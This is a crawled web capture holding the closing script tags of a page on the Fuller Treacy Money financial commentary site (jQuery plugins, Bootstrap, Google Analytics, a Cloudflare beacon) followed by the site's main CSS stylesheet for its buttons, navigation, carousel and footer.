<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.3.draggable.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/core-1.0.5.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/functions.js"></script>
<script type="text/javascript">
	Functions.domain = "http://www.fullertreacymoney.com/";
</script>
<script>
    var slider = $(".carousel");
        slider.append("<ul class='carousel-indicators'></ul>");  //prepend instead if you want it at the beginning
        var sliderInd = $(".carousel-indicators"); 
        slider.find(".carousel-inner").children(".item").each(function(index) {
            (index === 0) ?
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"' class='active'>"+(index+1)+"</li>") :
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"'>"+(index+1)+"</li>");
        });;       
</script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/bootstrap.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/twitter-bootstrap-hover-dropdown.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.idealforms.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.actual.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.quotes.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins.js"></script>

	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-45749058-1', 'fullertreacymoney.com');
	  ga('send', 'pageview');
	</script>

		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.jplayer.min.js"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac8f5f5845d84ba4868ccd5809652f59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/main.css
body_size: 8122
content:

/* ==========================================================================
   Author's custom styles
   ========================================================================== */
   
body {
		padding-top: 0px;
		padding-bottom: 0px;
		color:#333;
		font-size:17px!important;
		line-height:24px!important;
		font-family:Arial, Helvetica, sans-serif;
}

* {
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
}



h1, h2, h3, h4, h5, h6 {
		font-weight: normal;
		font-family: Calibri, sans-serif;
		color:#444;
}

h1 {
		font-size:30px;
		line-height:40px;
}

h2 {
		font-size:24px;
		line-height:30px;
}

h3 {
		font-size:21px;
		line-height:30px;
}

h4 {
		font-size:18px;
		line-height:20px;
}

h5 {
		font-size:16px;
		line-height:20px;
}

h6 {
		font-size:14px;
		line-height:20px;
}

h5 { font-weight:bold; }

a { color:#0000ff; }

a:hover { color:#0000ff; }

a:link, a:visited, a:hover, a:active, a:focus { outline:0 none; }

.clear-both { clear:both; }

.clear-right { clear:right; }

.clear-left { clear:left; }

select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
		height: 30px;
		font-family: Arial, Helvetica, sans-serif;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
}

#emailModal {
    -webkit-overflow-scrolling: touch;
    z-index: 99999;
    position: absolute;}

.btn-group { margin:20px 0 40px 0; }
.btn-group-custom { margin:20px 0 30px 0; }
.btn-group-custom .btn { margin:0 0 10px 0;}

.btn-group select, .btn-group-custom select { margin:-10px 0 10px 0; }

.embed {
		position: relative;
		padding: 0;
		padding-bottom: 56.25%; /* 16:9 ratio*/
		height: 0;
		overflow: hidden;
}

.embed iframe, .embed object, .embed embed {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
}

#demo form { width:67%; float:left;}
#demo input.input-small { width:33%; margin-bottom:10px; float:left; margin-right:10px;}
#demo .controls { float:left;}
#demo .controls .btn { margin:0 0 0 10px;}
#demo .btn-grey { width:auto; margin-bottom:10px; float:right;}
#demo .username-and-password-reminder { float:none; display:block; overflow:hidden; width:100%; font-size:12px;}
#demo .username-and-password-reminder a { width:33%; display:inline-block; margin-right:10px; color:#666;}

.shadow { display:none;}
.group { margin-bottom:20px;}
p .muted i { color:#999; 
-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=1, Direction=180, Color=#2e2d2d)";/*IE 8*/
text-shadow: 0px 1px 1px #2e2d2d;/* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */
filter: progid:DXImageTransform.Microsoft.Shadow(Strength=1, Direction=180, Color=#2e2d2d); /*IE 5.5-7*/
}

.btn,.btn.ideal-button {
		color: #FFFFFF;
		text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
		background-color: #008200;
 *background-color: #008200;
		background-image: -moz-linear-gradient(top, #006600, #008200);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#006600), to(#008200));
		background-image: -webkit-linear-gradient(top, #006600, #008200);
		background-image: -o-linear-gradient(top, #006600, #008200);
		background-image: linear-gradient(to bottom, #006600, #008200);
		background-repeat: repeat-x;
		border-color: #008200;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#006600', endColorstr='#008200', GradientType=0);
 filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.main-content .btn { margin-bottom:20px;}
.main-content .table .btn { margin-bottom:0;}

.btn:hover, .btn:active, .btn.active, .btn.disabled, .btn[disabled], .btn.ideal-button:hover, .btn.ideal-button:active {
		color: #FFFFFF;
		background-color: #008B00;
    *background-color: #003bb3;
}

.btn.ideal-button:hover, .btn.ideal-button:focus {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-image:none;
    border-color: none;
    border-image: none;
    border-style: solid;
    border-width: 1px;
				border-color: #008200;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
}

.btn-grey {
		color: #474747;
		text-shadow: 0 -1px 0 rgba(255, 255, 255, 0.25);
		background-color: #9E9E9E;
   *background-color: #9E9E9E;
		background-image: -moz-linear-gradient(top, #D2D2D2, #9E9E9E);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#D2D2D2), to(#9E9E9E));
		background-image: -webkit-linear-gradient(top, #D2D2D2, #9E9E9E);
		background-image: -o-linear-gradient(top, #D2D2D2, #9E9E9E);
		background-image: linear-gradient(to bottom, #D2D2D2, #9E9E9E);
		background-repeat: repeat-x;
		border-color: #9E9E9E;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D2D2D2', endColorstr='#9E9E9E', GradientType=0);
	  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-grey:hover, .btn-grey:active, .btn-grey.active, .btn-grey.disabled, .btn-grey[disabled] {
		color: #474747;
		background-color: #9E9E9E;
   *background-color: #003bb3;
}

.btn-grey i { color:#fff; }

.btn-grey.btn-large { font-size:15px;}

.btn-light-grey {
		color: #333333;
		text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
		background-color: #C0C0C0;
   *background-color: #C0C0C0;
		background-image: -moz-linear-gradient(top, #FFFFFF, #C0C0C0);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#FFFFFF), to(#C0C0C0));
		background-image: -webkit-linear-gradient(top, #FFFFFF, #C0C0C0);
		background-image: -o-linear-gradient(top, #FFFFFF, #C0C0C0);
		background-image: linear-gradient(to bottom, #FFFFFF, #C0C0C0);
		background-repeat: repeat-x;
		border-color: #C0C0C0;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF', endColorstr='#C0C0C0', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-light-grey:hover, .btn-light-grey:active, .btn-light-grey.active, .btn-light-grey.disabled, .btn-light-grey[disabled] {
		color: #333333;
		background-color: #C0C0C0;
 *background-color: #003bb3;
}

.btn-white {
		color: #333333;
		text-shadow: 0 1px 0 rgba(255, 255, 255, 0.25);
		background-color: #E7E7E7;
   *background-color: #E7E7E7;
		background-image: -moz-linear-gradient(top, #FFFFFF, #E7E7E7);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#FFFFFF), to(#E7E7E7));
		background-image: -webkit-linear-gradient(top, #FFFFFF, #E7E7E7);
		background-image: -o-linear-gradient(top, #FFFFFF, #E7E7E7);
		background-image: linear-gradient(to bottom, #FFFFFF, #E7E7E7);
		background-repeat: repeat-x;
		border-color: #E7E7E7;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF', endColorstr='#E7E7E7', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-white:hover, .btn-white:active, .btn-white.active, .btn-white.disabled, .btn-white[disabled] {
		color: #333333;
		background-color: #E7E7E7;
 *background-color: #003bb3;
}

.btn-black {
	color: #FFFFFF;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #262626;
	*background-color: #262626;
	background-image: -moz-linear-gradient(top, #4F4F4F, #262626);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#4F4F4F), to(#262626));
	background-image: -webkit-linear-gradient(top, #4F4F4F, #262626);
	background-image: -o-linear-gradient(top, #4F4F4F, #262626);
	background-image: linear-gradient(to bottom, #4F4F4F, #262626);
	background-repeat: repeat-x;
	border-color: #262626;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4F4F4F', endColorstr='#262626', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}
.btn-black:hover,
.btn-black:active,
.btn-black.active,
.btn-black.disabled,
.btn-black[disabled] {
	color: #FFFFFF;
	background-color: #262626;
	*background-color: #003bb3;
}

.btn-black a { color:#ffbf01;}
.btn-black h3 { color:#fff;}
.btn-black h4 { color:#fff;}
.btn-black .nav { overflow:hidden; width:100%; text-align:center;}
.btn-black .nav li { display:inline;}
.btn-black .nav li a { display:inline;}
.btn-black .nav li a:hover { background:none; text-decoration:underline;}


.ideal-icon.ideal-icon-invalid.info {
	position:relative;
	right:auto;
	left:auto;
	display:inline-block;
}

.nav .divider-vertical {
    border-left: 1px solid #ccc;
    border-right: 1px solid #666;
    height: 40px;
    margin: 0 9px;
}

.main-header-wrapper {
		background-image: -moz-linear-gradient(top, #333399, #2b2b80);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#333399), to(#2b2b80));
		background-image: -webkit-linear-gradient(top, #333399, #2b2b80);
		background-image: -o-linear-gradient(top, #333399, #2b2b80);
		background-image: linear-gradient(to bottom, #333399, #2b2b80);
		background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff333399', endColorstr='#ff2b2b80', GradientType=0);
}

.main-header .container {
		position:relative;
		min-height:131px;
}

.additional-row {
		background-color:#f5f5f5;
		padding:10px;
		border:1px solid #e8e8e8;
		border-top:0;
		/*Firefox*/
	  -moz-border-top-left-radius: 0px;
		-moz-border-top-right-radius: 0px;
		-moz-border-bottom-right-radius: 7px;
		-moz-border-bottom-left-radius: 7px;
		/*Safari, Chrome*/
	  -webkit-border-top-left-radius: 0px;
		-webkit-border-top-right-radius: 0px;
		-webkit-border-bottom-right-radius: 7px;
		-webkit-border-bottom-left-radius: 7px;
		border-top-left-radius: 0px;
		border-top-right-radius: 0px;
		border-bottom-right-radius: 7px;
		border-bottom-left-radius: 7px;
		overflow:hidden;
}

.logged-in {
    margin: 0 0 10px 10px;
}
.logged-in li {
    float: left;
    line-height: 50px;
    list-style: none outside none;
    padding-right: 10px;
}

.logo-and-search .span8 .btn-group { margin:0;}

.logo-and-search .span8 .header-search-form > .btn + .btn {
		-moz-border-top-right-radius: 4px;
		-moz-border-bottom-right-radius: 4px;
		-webkit-border-top-right-radius: 4px;
		-webkit-border-bottom-right-radius: 4px;
		border-top-right-radius: 4px;
		border-bottom-right-radius: 4px;
}

.logo-and-search .span8 .dropdown-menu {
		right:0;
		left:auto;
}

.additional-row > .form-inline { margin:5px 0 0 5px; }

.glow {
		position:absolute;
		bottom:0;
		left:-200px;
		background:url(../img/glow.png) no-repeat 0 bottom;
		width:100%;
		height:131px;
}

.logo img { padding:20px 40px 40px 20px;}

nav.affix {
		left: auto;
		position: fixed;
		right: auto;
		top: 0;
		width: 100%;
		z-index: 99999;
}

nav.navbar-sub-menu.affix {
		left: auto;
		position: fixed;
		right: auto;
		top: 40px;
		width: 100%;
		z-index: 9999;
}

.navbar-inner {
		min-height: 40px;
		padding-left: 20px;
		padding-right: 20px;
		background-color: #fafafa;
		background-image: -moz-linear-gradient(top, #333333, #212121);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#333333), to(#212121));
		background-image: -webkit-linear-gradient(top, #333333, #212121);
		background-image: -o-linear-gradient(top, #333333, #212121);
		background-image: linear-gradient(to bottom, #333333, #212121);
		background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff333333', endColorstr='#ff212121', GradientType=0);
		border: 1px solid #d4d4d4;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px;
		-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
		-moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
		box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
    *zoom: 1;
}

.navbar .nav > li > a {
		color: #8f8f8f;
		float: none;
		padding: 10px 15px;
		text-decoration: none;
		text-shadow: 0 1px 0 #000;
		font-family: "Myriad Pro", Calibri, sans-serif;
}

.navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle {
		background-color: transparent;
		color: #ffffff;
		box-shadow:none;
}

.dropdown-menu li>a:hover, .dropdown-menu li>a:focus, .dropdown-submenu:hover>a {
		text-decoration:none;
		color:#fff;
		background-color:#005e8b;
		background-image:-moz-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:-webkit-gradient(linear, 0 0, 0 100%, from( #3737a8), to( #2F2F8E));
		background-image:-webkit-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:-o-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:linear-gradient(to bottom, #3737a8, #2F2F8E);
		background-repeat:repeat-x;
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3737a8', endColorstr='#ff2F2F8E', GradientType=0)
}

.dropdown-menu .active>a, .dropdown-menu .active>a:hover {
		color:#fff;
		text-decoration:none;
		outline:0;
		background-color:#005e8b;
		background-image:-moz-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:-webkit-gradient(linear, 0 0, 0 100%, from( #3737a8), to( #2F2F8E));
		background-image:-webkit-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:-o-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:linear-gradient(to bottom, #3737a8, #2F2F8E);
		background-repeat:repeat-x;
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3737a8', endColorstr='#ff2F2F8E', GradientType=0)
}

.navbar .social-media { float:right; }

.social-media i {
		color:#818181;
		line-height:40px;
}

.social-media i:hover { color:#818181; text-decoration:none; }

.navbar-inner h5 {
		display:none;
		margin-right:7px;
}

.header-search-form {
		clear:both;
		margin:40px 0 0 0;
}

.header-search-form input {
		background-color:#6262b1;
		border:1px solid #6262b1;
		/*Firefox*/
	  -moz-border-top-left-radius: 4px;
		-moz-border-top-right-radius: 0px;
		-moz-border-bottom-right-radius: 0px;
		-moz-border-bottom-left-radius: 4px;
		/*Safari, Chrome*/
	  -webkit-border-top-left-radius: 4px;
		-webkit-border-top-right-radius: 0px;
		-webkit-border-bottom-right-radius: 0px;
		-webkit-border-bottom-left-radius: 4px;
		border-top-left-radius: 4px;
		border-top-right-radius: 0px;
		border-bottom-right-radius: 0px;
		border-bottom-left-radius: 4px;
		color:#fff;
}

.carousel-wrapper { background:#d9d9d9 url(../img/slides/carausel-bg.jpg) repeat-x 0 0;}

.carousel { margin-bottom: 0; }

.carousel .container {
		position: relative;
		z-index: 9;
}

.carousel-control {
		background-color: transparent;
		border: 0 none;
		font-size: 120px;
		height: 80px;
		margin-top: 0;
		text-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
		z-index: 10;
}

.carousel-caption {
		background-color: transparent;
		max-width: 550px;
		padding: 0 20px;
		position: absolute;
		text-align:center;
		margin:0 auto;
		bottom:60px;
}

.ie9-and-gt .carousel-caption {
		left:50%;
		margin-left:-275px;
}

.carousel-caption h1 {
		margin: 0;
		text-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
		font-size:36px;
		line-height:36px;
		color:#006600;
		font-weight:bold;
		margin:0 0 10px 0;
}

.carousel-caption .lead {
		color: #333;
		line-height: 1.25;
		font-size:24px;
		margin: 0;
		text-shadow:none;
		font-family: "Myriad Pro", Calibri, sans-serif;
		font-weight:600;
}

.carousel-caption .btn { margin-top: 10px; }

.carousel-indicators {
		list-style:none;
		margin:0;
		padding:0;
		overflow:hidden;
		text-align:center;
		position:absolute;
		bottom:20px;
		width:100%;
}

.carousel-indicators li {
		display:inline-block;
		width:15px;
		height:15px;
		background:url(../img/sprite.png) no-repeat -100px 0;
		text-indent:-9999px;
		cursor:pointer;
}

.carousel-indicators li.active { background:url(../img/sprite.png) no-repeat -50px 0; }

.breadcrumb {
		background-color: transparent;
		margin:0 0 20px -63px;
}

.alert {
		background-color: #ebebeb;
		border: 1px solid #ccc;
		color:#333;
}

.alert h4 {
    color: #333;
}

.alert.alert-error {
		background-color: #F2DEDE;
		border: 1px solid #B94A48;
		color:#B94A48;
}

.main-content-wrapper .container {
		background-image:url(../img/large-shadow.png);
		background-position:center 0;
		background-repeat:no-repeat;
		-moz-background-size:contain;
		-webkit-background-size:contain;
		background-size:contain;
/*		background:url(../img/grid.jpg) repeat-y;
		background-position:center 0;
		-moz-background-size:contain;
		-webkit-background-size:contain;
		background-size:contain;*/
		
/*		background:url(../img/grid.jpg) repeat-y -10px 0;
*/}

.main-content { padding:20px 60px 20px 48px;}
.main-content h1 { margin-right:-48px; }

.main-content blockquote p { font-family:Georgia, "Times New Roman", Times, serif; width:100%}
.main-content blockquote p.author strong { font-style:normal; font-family:Arial, Helvetica, sans-serif; font-size:14px;}

.main-content blockquote, .main-content .highlights { margin:20px -20px 20px -28px; }

.main-content .alert { margin-right:-20px; }
.story.summary .author-thumb, .story.detail .author-thumb {
		float:left;
		margin:0 0 0 -48px;
}

.story.summary .btn, .story.detail .btn { margin-bottom:0;}

.chart-container img { margin-bottom:20px;}


#accordion {
 width:100%;
 margin:10px auto;
 border:2px solid white;
}

#accordion h2 {
padding:8px 0; font-size:18px; font-weight:bold; color:#333; font-family: "Myriad Pro", Calibri, sans-serif; cursor:pointer; margin:0; border-bottom:1px dotted #ccc;
}

.sub-accordion h3{
padding:0; font-size:14px; font-weight:bold; color:#333; font-family:Arial, Helvetica, sans-serif; cursor:pointer; margin:0; color:#0000ff;
}

#accordion h2 i, .sub-accordion h3 i, a.play-icon .icon-play {
		background-color:#ccc;
		padding:3px 4px 2px 5px;
		margin-right:10px;
		color:#797979;
		border:1px solid #ccc;
		-moz-border-radius: 3px;/*Firefox*/
		-webkit-border-radius: 3px;/*Safari, Chrome*/
		border-radius: 3px;
		cursor:pointer;
		text-shadow:none;
}

a.play-icon .icon-play {
		border:1px solid #039CE2;
}

a.play-icon:hover{
		text-decoration:none;
}

.table.table-bordered.audio-table, .table.table-bordered.table-striped.pdf-table {
border-width: 1px 0 1px 0;
-moz-border-radius: 0;/*Firefox*/
-webkit-border-radius: 0;/*Safari, Chrome*/
border-radius: 0;
}

.table.table-bordered.audio-table tr th:first-child, .table.table-bordered.table-striped.pdf-table tr th:first-child{
border-left:0;
}

.table.table-bordered.audio-table tr td:first-child, .table.table-bordered.table-striped.pdf-table tr td:first-child {
border-left:0;
}

.audio-table tr td, .pdf-table tr td { border-top:1px dotted #ccc!Important;}
.audio-table tr td:first-child { white-space:nowrap; font-size:12px;}
.audio-table tr td:nth-child(2) { background-color:#EEEEEE}

.audio-table tr td:last-child { position:relative;}
.audio-table tr td a.scrollToTop {}

#accordion > .content {
		padding:10px 0 0 0; margin-left:48px;/* border-top:1px dotted #ccc;  */
}

#accordion.archive > .content { border-top:none; margin-left:0;}

#accordion.archive .sub-accordion .content .table { margin:10px 0 10px 0;}
#accordion.archive .sub-accordion .content .no-padding { padding:0;}



#accordion .content table {
		margin:-10px 0 0 0;
}

#accordion .content > table {
		margin:0 0 10px 0;
}

#accordion .content > div {
		margin-bottom:10px; 
}

#accordion .content > div h4{
		margin-top:0;
}

.alert-message { overflow:hidden; }


.main-content .alert.search-theme-library-container { padding:25px 25px 0 25px!Important;}
.main-content .alert.search-theme-library-container .pagination { margin:0 -25px 0 -25px; padding:10px 25px 10px 25px; background-color:#dcdcdc; border-top:1px solid #cccccc;}
.main-content .alert.search-theme-library-container .pagination ul { box-shadow:none; }

.main-content .alert.search-theme-library-container .pagination ul > li:first-child > a, .pagination ul > li:first-child > span {
-moz-border-radius: 0px;/*Firefox*/
-webkit-border-radius: 0px;/*Safari, Chrome*/
border-radius: 0px;
}

.main-content .alert.search-theme-library-container .pagination ul > li:last-child > a, .pagination ul > li:last-child > span {
-moz-border-radius: 0px;/*Firefox*/
-webkit-border-radius: 0px;/*Safari, Chrome*/
border-radius: 0px;
}

.main-content .alert.search-theme-library-container .pagination ul > li > a {
    padding: 4px 6px;
		background:none;
}

.main-content .alert.search-theme-library-container .pagination ul > li.active > a{
		color: #FFFFFF;
		text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
		background-color: #008200;
 		*background-color: #008200;
		background-image: -moz-linear-gradient(top, #006600, #008200);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#006600), to(#008200));
		background-image: -webkit-linear-gradient(top, #006600, #008200);
		background-image: -o-linear-gradient(top, #006600, #008200);
		background-image: linear-gradient(to bottom, #006600, #008200);
		background-repeat: repeat-x;
		border-color: #008200;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
 		filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#006600', endColorstr='#008200', GradientType=0);
 		filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
		-moz-border-radius: 4px;/*Firefox*/
		-webkit-border-radius: 4px;/*Safari, Chrome*/
		border-radius: 4px;
}

.calendar-author-wrapper {
		overflow:hidden;
		margin:40px 0 20px 0;
}

.calendar-author-wrapper .calendar {
		float:left;
		margin:0 20px 0 0;
}

.calendar-author-wrapper .author-thumb { margin:20px 0 0 0; }

.calendar-author-wrapper .author-thumb img {
		float:left;
		margin:0 20px 0 0;
}

.calendar-author-wrapper .author-thumb h4 {
		line-height:33px;
		color:#999;
		margin:0;
}

.calendar {
		display:inline-block;
		text-align:center;
		-webkit-border-radius:4px;
		-moz-border-radius:4px;
		border-radius:4px;
		padding:7px 15px;
		color: #FFFFFF;
		text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
		background-color: #313131; 
   *background-color: #313131;
		background-image: -moz-linear-gradient(top, #7A7A7A, #313131);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#7A7A7A), to(#313131));
		background-image: -webkit-linear-gradient(top, #7A7A7A, #313131);
		background-image: -o-linear-gradient(top, #7A7A7A, #313131);
		background-image: linear-gradient(to bottom, #7A7A7A, #313131);
		background-repeat: repeat-x;
		border-color: #313131;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#7A7A7A', endColorstr='#313131', GradientType=0);
	  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.calendar span { display: block; }
.calendar .day {
		font-size:30px;
		font-weight:bold;
}

.story.summary, .story.detail { margin-bottom:40px; }
.story.summary h1, .story.detail h1 {
		font-size:18px;
		line-height:20px;
		font-weight:bold;
}


.main-content blockquote {
		background-color:#f0fff0;
		border-left: 8px solid #008000;
		padding: 10px 10px 10px 20px;
}

.main-content blockquote p {
		
		color:#333333;
		line-height:24px;
}

.main-content blockquote p a{ font-weight:bold;
		
}

.main-content p a{ font-weight:bold;
		
}

.main-content blockquote p a:hover{
		text-decoration:underline;
}


.main-content .highlights {
		background-color:#ededfa;
		border-left: 8px solid #333399;
		padding: 10px 10px 10px 20px;
}

.main-content .highlights p {
		font-style:normal;
		color:#333;
}

.sub-content { padding-top:50px; }

.sub-content > div { margin-bottom:20px;}

.sub-content .testimonials {
		border:1px solid #ccc;
		padding:0 20px;
		-webkit-border-radius:4px;
		-moz-border-radius:4px;
		border-radius:4px;
}

.sub-content .testimonials h3{
		color:#222;
}

.sub-content blockquote {
		border:0;
		padding:0;
}

.sub-content blockquote p {
		font-size:12px;
		line-height:20px;
		font-style:italic;
		font-family:Georgia, "Times New Roman", Times, serif;
		margin-bottom:0;
}

.nav-tabs.nav-stacked > li { margin-bottom:0; }

.nav-tabs.nav-stacked > li > a {
		border: 1px solid #fff;
		margin-bottom:0;
		font-family: "Myriad Pro", Calibri, sans-serif;
}

.nav-tabs.nav-stacked>li:first-child>a {
		-webkit-border-top-right-radius:0;
		-moz-border-radius-topright:0;
		border-top-right-radius:0;
		-webkit-border-top-left-radius:0;
		-moz-border-radius-topleft:0;
		border-top-left-radius:0
}

.nav-tabs.nav-stacked>li:last-child>a {
		-webkit-border-bottom-right-radius:0;
		-moz-border-radius-bottomright:0;
		border-bottom-right-radius:0;
		-webkit-border-bottom-left-radius:0;
		-moz-border-radius-bottomleft:0;
		border-bottom-left-radius:0;
}

.nav-tabs.nav-stacked > li.active > a {
		border: 1px solid #fff;
		-webkit-border-radius:6px;
		-moz-border-radius:6px;
		border-radius:6px;
		background-color:#ebebeb;
}

.nav-tabs.nav-stacked > li > a:hover {
		border: 1px solid #fff;
		-webkit-border-radius:6px;
		-moz-border-radius:6px;
		border-radius:6px;
		background-color:#ebebeb;
}

.scrollToTop {
		color:#333!Important;
		font-size:11px;
}

.story .scrollToTop:hover { color:#333; }

.story.summary, .story.detail {
		border-bottom:1px dotted #ccc;
		padding-bottom:20px;
}

.story.summary .scrollToTop, .story.detail .scrollToTop { float:right; }

.story.summary .scrollToTop i, .story.detail .scrollToTop i { color:#333; }

.scrollToTop {
		color:#fff;
		display:inline-block;
		line-height:23px;
		padding:0;
		margin:0 0 10px 0;
}

.scrollToTop:hover { color:#fff; }

.scrollToTop i { margin:0 0 0 5px; }

.scrollToTop:hover i { text-decoration:none; }


.main-footer-wrapper {
		background-color:#333333;
		color:#d1d1d1;
		padding:20px 0 40px 0;
}

.main-footer-wrapper .navbar-inner {
		filter:none;
}

.main-footer-wrapper .scrollToTop { float:right; }

.login-and-subscribe-btn {
/*Firefox*/
-moz-border-top-left-radius: 0px;
-moz-border-top-right-radius: 0px;
-moz-border-bottom-right-radius: 4px;
-moz-border-bottom-left-radius: 4px;
/*Safari, Chrome*/
-webkit-border-top-left-radius: 0px;
-webkit-border-top-right-radius: 0px;
-webkit-border-bottom-right-radius: 4px;
-webkit-border-bottom-left-radius: 4px;
border-top-left-radius: 0px;
border-top-right-radius: 0px;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
margin:0 0 0 15px;
}

.main-footer-wrapper .navbar .navbar-inner {
	background:none;
	box-shadow:none;
	padding-left:0;
	padding-right:0;
	float:left;
	border:0;
	margin-bottom:20px;
	margin-left:-15px;
}

.main-footer-wrapper .navbar .nav > .active > a,
.main-footer-wrapper .navbar .nav > .active > a:hover,
.main-footer-wrapper .navbar .nav > .active > a:focus {
    background: none;
    box-shadow: none;
    color: #fff;
    text-decoration: none;
}

.navbar .nav > li > a:hover {
    background-color: transparent;
    color: #fff;
    text-decoration: none;
}

.main-footer-wrapper .row {
		clear:both;
}

.main-footer-wrapper a { color:#65ee65;}
